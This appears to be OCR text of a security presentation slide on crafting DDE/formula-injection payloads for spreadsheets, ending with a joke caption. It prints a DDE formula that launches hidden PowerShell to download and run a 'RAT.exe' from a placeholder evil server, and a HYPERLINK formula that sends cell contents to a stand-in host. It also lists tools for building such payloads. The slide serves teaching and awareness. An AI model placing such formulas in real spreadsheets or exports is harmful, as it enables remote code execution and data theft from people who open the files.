 COUNTER HACK
CHALLENGES
Crafting DDE Payloads
• Many ways to run arbitrary cmds through DDE, some
simplistic, while others are more advanced then the
scope of this presentation.
• Example command to call back malicious file on
server:
=cmd|'/c powershell.exe -w hidden $e=(New-Object
System.Net.WebClient).DownloadString(\"http://evilserver.com/RAT
.exe\");powershell -e $e'!A1
• Example command to exfiltrate CSV cell content:
=HYPERLINK(http://evil_server?post=”&A!-A50&B1-B50,”0”)
• Open source tools on Git Hub to facilitate crafting
payloads:
Metasploit, Unicorn, Office-DDE-Payloads, invent your
own.
USED VLOOKUP IN
EXCEL
I'M SUCH A
HACKER